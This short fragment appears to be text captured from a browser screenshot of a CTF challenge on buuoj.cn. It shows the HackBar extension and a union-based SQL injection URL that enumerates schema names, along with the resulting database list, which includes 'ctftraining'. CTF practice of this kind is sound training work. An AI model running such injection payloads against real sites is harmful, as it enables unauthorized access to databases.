 information_schema,ctftraining,mysql,performance_schema,test,news
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://da703ef4-53ab-4c16-9c03-9413fff3b0ce.node4.buuoj.cn:81/#/content/-2 union select 1,group_concat(schema_name) from information_schema.schemata
Split URL